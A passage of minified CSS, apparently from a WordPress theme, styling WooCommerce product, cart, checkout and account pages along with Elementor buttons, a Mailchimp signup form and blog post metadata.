solid #6d7c90}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{border:1px solid #e9ecef}.woocommerce ul.products li.product .button:hover,body .blog-tile-content .elementor-button.elementor-size-md:hover,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce.widget_shopping_cart .buttons a.checkout:hover,.woocommerce .cart button[name="apply_coupon"]:hover,.woocommerce form.checkout_coupon button:hover,body .blog-tile-content .elementor-button.elementor-size-md:active,.woocommerce .widget_price_filter .price_slider_amount .button:active,.woocommerce.widget_shopping_cart .buttons a.checkout:active,.woocommerce .cart button[name="apply_coupon"]:active,.woocommerce form.checkout_coupon button:active,.woocommerce div.product form.cart .reset_variations:hover{color:#fff;background:var(--primary-color)!important}.woocommerce form.checkout_coupon button{background:#fff}.woocommerce .cart button[name="apply_coupon"]{padding:.8125em 1.5875em;width:41%;margin-left:-7%;min-width:175px;background:#fff;font-size:14px;letter-spacing:-.006em}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text,#coupon_code{width:64%!important;border-top-right-radius:0;border-bottom-right-radius:0;padding:.8125em 10% .8125em 1.8875em;background:#fff;border:1px solid #e4e5e7}.woocommerce table.cart td.actions .coupon{display:flex}.woocommerce-checkout #coupon_code{padding:.8125em 17% .8125em 1.3875em;width:100%!important;font-size:16px;height:50px;letter-spacing:-.011em;background:#fff;border:1px solid #e4e5e7}.woocommerce .widget_price_filter .price_slider{margin-bottom:1.75rem;margin-right:0;margin-left:0;background-color:#f2f2f2!important;cursor:pointer;height:2px}.woocommerce form .password-input,.woocommerce-page form .password-input{width:100%}.woocommerce form .form-row.post-meta.woo-bottom-f-row{display:flex;align-items:baseline;margin-top:1rem}@media (min-width:1200px){.woocommerce-account .woocommerce form.login,.woocommerce-account .woocommerce form.register{min-height:430px}}.woocommerce form.login,.woocommerce form.register{max-width:568px;margin:2rem auto}.woocommerce-account .woocommerce form.login,.woocommerce-account .woocommerce form.register{margin:1rem auto}.woocommerce-checkout .woocommerce form.login,.woocommerce-checkout .woocommerce form.register{max-width:unset}.woocommerce-account.woocommerce-page.woocommerce-lost-password .entry-content .woocommerce>p,.woocommerce-ResetPassword.lost_reset_password{background-color:#fff;padding:3rem;border:none;position:relative;margin-top:1rem;margin-bottom:3rem}.woocommerce-MyAccount-content{background-color:#fff;padding:3rem 3rem 2rem 3rem;border:none;position:relative}@media (max-width:768px){.woocommerce-MyAccount-content{padding:2rem 2rem 1rem 2rem}}.woocommerce-MyAccount-navigation li a{color:var(--title-color);font-weight:600;font-size:18px;line-height:1.5;transition:all 0.215s;letter-spacing:-.014em}.woocommerce-MyAccount-navigation li a:hover{color:var(--primary-color)}.woocommerce-MyAccount-content .woocommerce-table.woocommerce-table--order-details.shop_table.order_details{box-shadow:none;padding:1rem;border:1px solid #e4e5e7}.woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details address{box-shadow:none;padding:2rem;border:1px solid #e4e5e7;margin-bottom:0!important}.woocommerce-order-received h4{margin-bottom:1rem}.cart-contents{position:relative;border-radius:16px;width:43px}.cart-contents:hover{text-decoration:none;background:rgba(217,219,220,.26)}.cart-contents-count{position:absolute;top:22px;right:3px;transform:translateY(-105%) translateX(25%);font-weight:400;font-size:12px;line-height:22px;height:22px;width:22px;vertical-align:middle;text-align:center;color:#fff;background:var(--cart-count-color);border-radius:50%;padding:1px;letter-spacing:0}.cart-contents svg{fill:currentColor;height:19px;width:22px;color:var(--primary-dark-color);transition:all 215ms ease}.woocommerce #review_form .comment-reply-title{border-radius:1.125rem;width:100%;margin:2rem 0 1.5rem;font-weight:700;font-size:20px;line-height:27px;letter-spacing:-.017em}#review_form_wrapper{border-top:1px solid #e4e5e7;margin-top:2rem;margin-bottom:1rem}.woocommerce #reviews #comment{height:unset}.woocommerce #review_form #respond p.comment-notes,.woocommerce-noreviews{font-size:16px;line-height:1.5;letter-spacing:-.011em}#commentform .form-submit{text-align:end}#commentform .comment-form-cookies-consent label{font-size:14px;line-height:1.5;font-weight:400;letter-spacing:-.006em;margin:.5rem .5rem .5rem 0}#respond{border:1px solid #e4e5e7;padding:1.5rem 2rem;border-radius:8px;margin-top:1rem;margin-bottom:1rem}@media (max-width:1199px){#respond{padding:1.5rem}.breadcrumbs{line-height:1.8em}.breadcrumbs span[typeof="ListItem"]{margin-bottom:12px}}.comment #respond{margin-bottom:2.5rem}.woocommerce #review_form #respond p{margin:0 0 1.5rem}.upsells.products h4,.related.products h4{margin:4rem 0 2rem 0;font-family:inherit}.upsells.products ul.products li.product .price,.related.products ul.products li.product .price,.upsells.products ul.products li.product .woocommerce-loop-product__title,.related.products ul.products li.product .woocommerce-loop-product__title{font-size:16px;line-height:19px;letter-spacing:-.011em}.upsells+.related>h4{margin-top:0}.woocommerce-checkout .cart-subtotal th{font-weight:normal!important}.woocommerce-tabs h5{margin:2rem 0 1.5rem;font-family:inherit}.woocommerce-product-attributes.shop_attributes{margin-top:1.5rem}.related.products h6,.upsells.products h6{margin:3rem 0 2rem;font-family:inherit;font-weight:700;letter-spacing:-.018em;font-size:21px}.related.products li,.upsells.products li{padding-top:1.5rem!important}.single-product .summary .product_title{color:var(--title-color);line-height:1.2}.single-product.woocommerce div.product .summary .price{font-weight:800;font-size:30px;line-height:41px;letter-spacing:-.021em;color:var(--title-color)}@media (min-width:769px) and (max-width:1199px){.woocommerce div.product div.images.woocommerce-product-gallery{max-width:300px;margin-left:auto;margin-right:auto}.content-single-product,.sidebar-single-product{max-width:800px;margin:auto}}.woocommerce .related.products ul.products li.product a img,.woocommerce .upsells.products ul.products li.product a img{min-height:unset;width:auto;margin:auto;max-height:17rem}@media (min-width:476px){.woocommerce ul.products li.product a img{height:17rem}.woocommerce .related.products ul.products li.product a img,.woocommerce .upsells.products ul.products li.product a img{height:14rem}}.onsale .onsale-g path{fill:var(--sale-badge-bg-color)}del bdi{text-decoration:line-through}.woocommerce a.added_to_cart{margin-left:.5rem}.woocommerce #reviews #comments ol.commentlist{margin-top:2rem;padding:0}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:unset;padding:2rem;background:var(--primary-bg-color);border-radius:8px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-weight:400;color:var(--primary-color);font-size:16px;margin-bottom:1rem;letter-spacing:-.011em}.woocommerce #reviews #comments ol.commentlist li img.avatar{margin-top:2rem;border-radius:100%;background:none;border:none}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover{background:var(--primary-bg-color);color:var(--primary-color)}.single-product.woocommerce div.product.product-type-variable .summary>.price{margin-top:0;margin-bottom:2rem;color:var(--title-color);font-size:24px;line-height:27px;letter-spacing:-.019em;font-family:inherit}.single-product .product_meta>span{margin-bottom:1rem;display:block}.single-product .product_meta>span:last-child{margin-bottom:0}.single-product .product_meta{margin-top:1rem}@media (min-width:1200px) and (max-width:1199px){.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{padding:3px 12px;font-size:14px;letter-spacing:-.006em}}@media (max-width:360px){.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-bottom:10px;width:100%}}.widget_recently_viewed_products ins .woocommerce-Price-amount.amount{margin-left:-2px;padding-left:5px}.archive .pagination-separator{margin:2rem 0!important;border-color:rgba(0,0,0,.15)}.woocommerce ul.product_list_widget li .star-rating{margin-left:60px;margin-bottom:.75rem;margin-top:.5rem}.woocommerce .star-rating::before,.woocommerce .star-rating span::before{letter-spacing:3px}.product_list_widget .woocommerce-Price-amount+.woocommerce-Price-amount{border:unset;padding:unset;margin:unset!important}.widget_top_rated_products bdi,.widget_products bdi{margin-left:60px}.widget_top_rated_products .woocommerce-Price-amount+.woocommerce-Price-amount bdi,.widget_top_rated_products del+ins bdi,.widget_products .woocommerce-Price-amount+.woocommerce-Price-amount bdi,.widget_products del+ins bdi{margin-left:0}.widget del bdi{color:var(--price-color);opacity:.5}.woocommerce ul.product_list_widget li .reviewer{margin-left:60px;font-size:14px;line-height:19px;color:var(--primary-color);margin-top:.5rem;display:block;font-weight:600;letter-spacing:-.006em}@media (max-width:1199px){.woocommerce ul.product_list_widget li a{align-items:center}}body:not(.woocommerce) .woocommerce.columns-1 ul.products li.product{width:100%!important}form .woocommerce-notice,#order_review table{background:#fff}#order_review table{box-shadow:none;padding:1rem;border-radius:8px;border:1px solid #e4e5e7}.woocommerce-checkout #payment ul.payment_methods .woocommerce-notice{margin-bottom:1.25rem;padding-bottom:1.5rem;padding-top:1.5rem;font-size:15px;letter-spacing:-.009em}form .woocommerce-error{background-color:#fff}.woocommerce form .form-row{align-items:center}.woocommerce-checkout .cart-subtotal{font-size:20px;line-height:27px;letter-spacing:-.017em}.woocommerce .woocommerce-checkout table.shop_table .order-total th,.woocommerce .woocommerce-checkout table.shop_table .order-total td{font-size:24px;letter-spacing:-.019em}.woocommerce .woocommerce-checkout table.shop_table .order-total td{padding:0 13px;border-radius:8px;background-color:var(--primary-bg-color)}.woocommerce .woocommerce-checkout table.shop_table tfoot .cart-subtotal th,.woocommerce .woocommerce-checkout table.shop_table tfoot .cart-subtotal td{margin-top:1rem;padding-top:2rem;border-top:1px solid #e4e5e7;border-spacing:0;font-size:18px;line-height:1.5;font-weight:bold!important;letter-spacing:-.014em}.woocommerce .woocommerce-checkout table.shop_table th{font-size:20px;line-height:1.5;letter-spacing:-.017em}@media (min-width:769px){.woocommerce-checkout .product-total .amount{font-size:16px;letter-spacing:-.011em}.woocommerce .woocommerce-checkout table.shop_table td{font-size:16px;line-height:1.5;letter-spacing:-.011em}.woocommerce div.product .woocommerce-tabs ul.tabs{padding-left:0;margin-bottom:.5rem}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:0;padding-right:0}}@media (max-width:768px){.woocommerce div.product .woocommerce-tabs ul.tabs li::before,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li{border-color:#e5e5e5!important}.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom:unset}#order_review table{padding:1rem}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:1rem!important}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{background-color:var(--mobile-grey-color)}}@media (max-width:1199px){.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{margin-right:1rem}}.woocommerce table.my_account_orders td .button{font-size:14px;padding:.25rem 1rem;letter-spacing:-.006em}.woocommerce-orders-table{padding:1rem}.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th{padding:8px 8px}.woocommerce table.my_account_orders th{font-size:16px;letter-spacing:-.011em}.woocommerce-table--order-details{padding:1rem}.woocommerce table.shop_attributes tr:nth-child(even) th{font-weight:700;color:#20292f}.woocommerce table.shop_attributes tr:nth-child(even) td,.woocommerce table.shop_attributes tr:nth-child(even) th{background:#e9ecef}.woocommerce-mini-cart__empty-message{letter-spacing:-.011em;text-align:center;font-size:16px;color:#6d7c90}.woocommerce-account .woocommerce table.shop_table{border:none;box-shadow:none;padding:0}.checkout .woocommerce-NoticeGroup-checkout{margin-top:2rem}.product-header{display:inline-block;background-color:#fff;padding:3rem 3rem 1rem 3rem;border:none;position:relative;margin-bottom:2rem;width:100%}@media (min-width:1200px) and (max-width:1670px){.container-product,.container-shop,#site-content.blog{padding-right:40px;padding-left:40px}}@media (min-width:1200px){.container-product,.container-shop{max-width:1600px}.footer-inner{max-width:1340px}.three-col{max-width:1440px}.two-col-sidebar{max-width:1300px}}@media (min-width:1200px){.container-product .col-lg-8{-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}.container-product .col-lg-4{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.container-product .woocommerce-product-gallery{width:38%!important}.woocommerce .container-product div.product div.summary{width:58%!important;border-left:2px dashed var(--primary-bg-color);padding-left:3rem}}.woocommerce table.shop_attributes td p{padding:0}@media (max-width:768px){.product-header{padding:1.5rem 1.5rem 0 1.5rem}.woocommerce div.product .woocommerce-tabs .panel{padding:.5rem 1.5rem 1rem 1.5rem}.woocommerce div.product form.cart .variations td.label,.woocommerce div.product form.cart .variations .value{width:50%}.woocommerce ul.products li.product .button{width:10.5rem}}.products.columns-3{display:flex;flex-wrap:wrap}.woocommerce ul.products.columns-3 li.product .woocommerce-loop-product__title{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;padding:0;margin:2rem 0 1rem 0}@media (min-width:769px){.woocommerce ul.products.columns-3 li.product .woocommerce-loop-product__title{text-overflow:ellipsis;-webkit-line-clamp:2;max-height:2.5em}}.theme-mailchimp{display:flex;align-items:center;flex-flow:wrap;max-width:445px}#site-footer .theme-mailchimp{margin:0}.theme-mailchimp-fields{width:100%}.theme-mailchimp-fields input[type="email"],.theme-mailchimp-fields input[type="submit"]{float:left;border-radius:20px;padding:12px 25px;text-overflow:ellipsis;border:none;font-weight:400;font-size:16px;line-height:27px;letter-spacing:-.011em;height:51px;background:#fff}.f-drop-tr-open .dropdown-menu{pointer-events:all!important}@media (max-width:475px){.theme-mailchimp-fields input[type="email"],.theme-mailchimp-fields input[type="submit"]{font-size:14px;line-height:19px;height:43px;letter-spacing:-.006em}.woocommerce .cart button[name="apply_coupon"]{margin-left:-9%}.woocommerce-cart .woocommerce .cart button[name="apply_coupon"]{padding-right:.5rem;min-width:130px;font-size:14px;padding-left:.5rem;letter-spacing:-.006em}.theme-mailchimp-fields input[type="email"]{padding:12px 32px 12px 19px}}.theme-mailchimp-fields input[type="email"]{width:64%;border-top-right-radius:0;border-bottom-right-radius:0;box-shadow:0 1px 60px 30px rgba(207,207,207,.15)}.theme-mailchimp-fields input[type="submit"]{width:41%;margin-left:-7%;background:var(--btn-bg-color);color:#fff;transition:.45s;text-align:center;box-shadow:0 10px 15px 0 rgba(172,172,172,.2)}.theme-mailchimp-fields input[type="submit"]:hover{background-color:var(--btn-hover-color);box-shadow:0 20px 30px 0 rgba(172,172,172,.4)}.theme-mailchimp-fields input[type="email"]::-webkit-input-placeholder{font-size:16px;line-height:22px;letter-spacing:-.011em;color:#959FB0}.theme-mailchimp-fields input[type="email"]:-moz-placeholder{font-size:16px;line-height:22px;letter-spacing:-.011em;color:#959FB0}.theme-mailchimp p{font-size:14px;line-height:22px;margin-top:22px;width:100%;font-style:italic;letter-spacing:-.006em;margin-bottom:0}.mc4wp-response{margin-top:1rem;text-align:center}.mc4wp-alert{background:#fff;padding:1rem 1rem 0 1rem;display:inline-block;border-radius:.5rem;border:1px solid var(--primary-color)}.mc4wp-alert p{color:var(--primary-color);font-weight:600}.post-meta{list-style:none;display:flex;flex-flow:wrap}.single-post .post-meta-single-top .post-meta{margin-top:1rem;margin-bottom:1rem}.single-post .post-meta-single-bottom .post-meta{margin-top:1.5rem;margin-bottom:0}.post-meta li{margin-right:.5rem;margin-bottom:.5rem;padding:.25rem .75rem;background:#fafafa;border-radius:.5rem}.post-tags.meta-wrapper{background:#fff;padding:0;margin:0;line-height:1.7}.meta-text,.post-meta a{font-size:14px;color:#6d7c90;font-weight:700;font-style:normal;letter-spacing:-.006em}.post-meta .post-tags a{font-size:15px;letter-spacing:-.009em}.blog-tile .meta-text,.blog-tile .post-meta a{font-size:13px;letter-spacing:-.0025em}.single-post .post-inner{background-color:#fff;padding:3rem;margin-bottom:2rem}.single-post .blog-post .col-lg-8.pb-45.mx-auto>.featured-media{margin-bottom:2rem}.page .container-lg.py-2.py-sm-0>.featured-media img{border-radius:.5rem;box-shadow:0 8px 60px 0 rgba(223,178,139,.15),0 12px 90px 0 rgba(223,178,139,.15);margin-bottom:2rem}.meta-icon svg{height:14px;width:14px;margin-right:6px}.post-tags .meta-icon svg{height:16px;width:16px;margin-right:6px}@media (max-width:550px){.single-post .post-inner,.author-bio,.comments-wrapper{padding:1.5rem!important}}.post-page-numbers,.page-numbers{margin-right:.5rem;text-align:center;padding:.5rem 1rem;border-radius:.5rem;color:#6d7c90;letter-spacing:-.011em;font-size:16px}a.page-numbers{background:#fafafa}.post-page-numbers{margin-bottom:.5rem;display:inline-block}.prev.page-numbers.placeholder,.page-numbers.dots{background:#fff}.post-page-numbers.current,.page-numbers.current,.woocommerce nav.woocommerce-pagination ul li span.current{background:#e9ecef;font-weight:700}a.post-page-numbers:hover,a.page-numbers:hover{background:var(--primary-bg-color)}.archive #site-content,.search #site-content{background-color:#fff;padding:4rem}.archive-header-inner{margin-bottom:3rem}@media (max-width:1199px){.archive #site-content,.search #site-content{max-width:90%;padding:6%}.archive-header-inner{margin-bottom:2rem}}.archive #site-content .post-meta-single-top .post-meta,.search #site-content .post-meta-single-top .post-meta{margin-bottom:.5rem}.archive #site-content .post-meta-single-bottom .blog-tile-wave,.search #site-content .post-meta-single-bottom .blog-tile-wave{display:none}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.form-submit #submit,.wpcf7-submit,.post-password-form input[type="submit"],body .elementor-button.elementor-size-xl,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs{color:#fff;min-width:3.25rem;padding:.7em 1.764em;text-align:center;border-radius:20px;font-weight:500;text-shadow:none!important;line-height:22px;transition:all .45s;background:var(--btn-bg-color);box-shadow:0 20px 30px 0 rgba(172,172,172,.4);border:none}body .elementor-button.elementor-size-xl,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs{background:var(--btn-bg-color)}@media (hover:none){.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce ul.products li.product .button:before,.woocommerce div.product form.cart .reset_variations,.recentcomments a.url,.form-submit #submit,.wpcf7-submit,.post-password-form input[type="submit"],.tagcloud a,.tagged_as a,.previous-post .title-nav-prev,.next-post .title-nav-next,.previous-post path,.next-post path,.widget .woocommerce-product-search button,body .elementor-button.elementor-size-xl,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,#cancel-comment-reply-link{transition:none!important}}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.form-submit #submit:hover,.wpcf7-submit:hover,.post-password-form input[type="submit"]:hover{background-color:var(--btn-hover-color)!important;color:#fff}body .elementor-button:hover,body .elementor-button:focus{background-color:var(--btn-hover-color);box-shadow:0 20px 30px 0 rgba(172,172,172,.65);color:#fff}body .header-cta .elementor-button.elementor-size-md{box-shadow:none;border-radius:12px}@media (min-width:1200px){body .header-cta .elementor-button.elementor-size-md{font-size:12px;padding:6px 22px;font-weight:500;letter-spacing:0;text-transform:uppercase;white-space:nowrap}}@media (max-width:1199px){body .header-cta .elementor-button.elementor-size-md{margin-bottom:1rem}.header-cta{margin:16px auto auto}}.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.post-password-form input[type="submit"]{font-size:16px;letter-spacing:-.011em;border-radius:16px}.form-submit #submit,.wpcf7-submit{font-size:14px;letter-spacing:-.006em;border-radius:14px}.woocommerce .summary .button{font-size:14px;letter-spacing:-.006em;margin-bottom:1rem;border-radius:14px}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{color:#fff}.woocommerce ul.products li.product .button{margin:.5rem auto 0;padding:9px 15px;font-size:11px;font-weight:600;min-width:8.5rem;text-transform:uppercase;letter-spacing:.005em;border-radius:16px}.woocommerce div.product form.cart .button{border-radius:16px}.woocommerce div.product div.images .flex-control-thumbs{margin-top:2rem}.woocommerce div.product div.images .flex-control-thumbs li{padding:5px}a.checkout-button.button.alt{font-size:16px;padding:.8125em 1.8875em;max-width:250px;letter-spacing:-.011em}.woocommerce .cart .button[name="update_cart"]{padding:.8125em 1.8875em!important;max-width:250px}body .blog-tile-content .elementor-button.elementor-size-md{font-size:16px;font-weight:500;letter-spacing:-.011em}.blog-tile-content>a{width:fit-content;height:0;visibility:hidden;margin-top:-1.75rem}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{margin-bottom:.5rem}@media (min-width:1200px){.woocommerce-MyAccount-navigation{max-width:calc(30% - 1.5rem);padding:3rem 3rem 2rem 3rem}}@media (max-width:1199px){.woocommerce-MyAccount-navigation{padding:2rem 2rem 1rem 2rem}}@media (min-width:769px){a.checkout-button.button.alt{float:right}.woocommerce-MyAccount-content form h3:first-child{margin-top:0}}.woocommerce-MyAccount-navigation li{margin-bottom:1rem}.woocommerce-MyAccount-content legend{padding-top:2rem;padding-bottom:1rem}.u-columns.woocommerce-Addresses{padding-top:.5rem}.woocommerce-address-fields__field-wrapper{margin-bottom:2rem}#place_order{font-size:18px;margin-left:auto;letter-spacing:-.014em;border-radius:16px}button[name="save_account_details"]{margin-top:1.5rem!important}.woocommerce form .form-row.woo-bottom-f-row{display:flex;align-items:center;margin-top:1rem;margin-bottom:1rem}input,textarea{padding:.75rem 1rem;font-size:16px;letter-spacing:-.011em}input,textarea,.select2-container--default .select2-selection--single{transition:all .215s ease}input:hover,input:focus,textarea:hover,textarea:focus,.select2-container--default .select2-selection--single:hover,.select2-container--default .select2-selection--single:focus{border-color:var(--primary-color)!important}input,#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text,.select2-container--default .select2-selection--single{border-radius:16px;line-height:1.23536;font-weight:400;text-overflow:ellipsis;border:1px solid #e4e5e7}.woocommerce-cart table.cart td.actions .coupon .input-text{border-radius:20px}.select2-container--default .select2-selection--single[aria-expanded="true"]{border-radius:.5rem}textarea{border-radius:6px;padding:22px;line-height:1.23536;font-weight:400;text-overflow:ellipsis;border:1px solid #e4e5e7}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text,#coupon_code{float:unset;max-width:100%;width:unset;font-size:14px;letter-spacing:-.006em}.woocommerce table.shop_table td.product-remove{padding:2rem 1.5rem 2rem 2rem}@media (max-width:768px){.woocommerce table.cart td.actions .coupon{margin-top:1rem}.woocommerce .cart .button[name="update_cart"]{margin:1rem auto}.woocommerce-Address-title h4{width:100%}.checkout-button.button.alt{margin:auto}.woocommerce table.shop_table td.product-remove{padding:1.5rem}.woocommerce-cart-form tbody tr:first-child .product-remove{padding-top:0!important}.woocommerce div.product form.cart .variations td.label{padding-left:.25rem}.woocommerce div.product form.cart .variations .value{padding-right:.25rem}}.woocommerce-cart table.cart th{font-weight:800;font-size:20px;line-height:27px;letter-spacing:-.017em;color:var(--title-color);padding-top:2rem;padding-bottom:2rem}.woocommerce-cart-form__cart-item a{color:var(--primary-dark-color)}.woocommerce-cart-form__cart-item a:hover{color:var(--primary-color)}.cart-subtotal th{font-weight:400}.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td{font-size:20px;line-height:27px;letter-spacing:-.017em;color:var(--title-color);padding:1rem 2rem}.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents{font-size:18px;line-height:1.5;letter-spacing:-.014em}.woocommerce-cart table.cart .product-thumbnail{padding-top:1.5rem;padding-bottom:1.5rem}.woocommerce-cart .cart-collaterals .cart_totals table .order-total th,.woocommerce-cart .cart-collaterals .cart_totals table .order-total td{font-weight:700;font-size:24px;line-height:33px;letter-spacing:-.019em}form[name="checkout"] h4{font-weight:700;font-size:20px;line-height:1.5;letter-spacing:-.017em;font-family:inherit}.woocommerce-cart .cart-collaterals .cart_totals table .cart-subtotal th{font-weight:400}.woocommerce-Address-title h4{margin-top:0!important}.order-total span.woocommerce-Price-amount.amount{color:var(--primary-color)!important}#order_comments{min-width:15rem;min-height:5rem}.woocommerce-input-wrapper{flex-grow:1}.woocommerce div.product form.cart .variations select{margin-right:0;margin-bottom:.5rem;padding-right:1.5rem;min-width:100%;float:left}.woocommerce div.product form.cart .variations label{color:var(--title-color);font-weight:700;font-size:18px;line-height:1.5;font-family:inherit;letter-spacing:-.014em}.woocommerce div.product form.cart .reset_variations{margin-bottom:1rem;display:block!important;float:left;margin-top:1rem;text-align:center;font-weight:600;visibility:visible;width:100px;border-radius:14px;padding:5px 15px;line-height:22px;letter-spacing:-.006em;font-size:14px;transition:all .45s}.woocommerce-variation-price .price{background:var(--primary-bg-color);padding:1rem;border-radius:8px;margin-bottom:1rem;display:inline-block;color:var(--primary-color)!important}.woocommerce div.product form.cart .variations{margin-bottom:.5rem}.woocommerce div.product form.cart .variations td.label{padding-right:.5rem;padding-top:12px;width:35%}.woocommerce div.product form.cart .variations .value{width:65%}.select2-container .select2-selection--single{height:unset!important}.select2-container--default .select2-selection--single .select2-selection__rendered,.select2-search--dropdown .select2-search__field{line-height:1.5rem}.widget_product_categories .select2-container--default .select2-selection--single .select2-selection__arrow{right:0.25rem!important}.widget_product_categories .select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #e5e5e5;border-radius:4px;line-height:1rem}.widget_product_categories .select2-search--dropdown .select2-search__field{line-height:1rem!important}.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-checkout .select2-search--dropdown .select2-search__field{line-height:2.875rem;padding:0 1rem;color:var(--primary-dark-color)}.woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:2.875rem;padding-left:20px}.woocommerce-MyAccount-content .select2-container--default .select2-search--dropdown .select2-search__field,.woocommerce-MyAccount-content .select2-search--dropdown .select2-search__field{line-height:2rem!important;padding-left:20px!important}.select2-container--open .select2-dropdown--below{border-left-color:var(--primary-color)!important;border-right-color:var(--primary-color)!important;border-bottom-color:var(--primary-color)!important}.select2-container--open .select2-dropdown--above{border-left-color:var(--primary-color)!important;border-right-color:var(--primary-color)!important;border-top-color:var(--primary-color)!important}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-color:var(--primary-color)}.woocommerce-checkout label[for="billing_state"],.woocommerce-checkout label[for="billing_country"]{width:100%}.select2-container--default .select2-selection--single .select2-selection__arrow{height:3rem!important;position:absolute!important;top:0!important;right:1rem;width:1rem!important}.select2-dropdown,.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #e5e5e5}.woocommerce form .form-row label{margin-right:1rem;color:var(--title-color);font-weight:600;margin-bottom:.65rem;margin-top:.5rem;font-size:16px;line-height:24px;width:100%;letter-spacing:-.011em}.woocommerce form.woocommerce-checkout .form-row label{width:100%}.woocommerce-privacy-policy-text{font-size:14px;line-height:19px;color:#959FB0;font-weight:500;margin-bottom:1.5rem;letter-spacing:-.006em}.woocommerce form .form-row{padding:3px 0}.woocommerce form.woocommerce-checkout .form-row{margin:.5rem 0 1rem}.woocommerce form .form-row .required{color:var(--primary-color);font-weight:400}.btn-right{text-align:right;width:100%}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{margin-right:0}.login-btn{display:inline-flex;text-align:right;flex-grow:1;flex-flow:row-reverse}.lost_password{line-height:19px;font-size:14px;font-weight:600;letter-spacing:-.006em}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{line-height:19px;font-size:14px;display:flex;align-items:center;cursor:pointer;letter-spacing:-.006em}.woocommerce .woocommerce-form-login 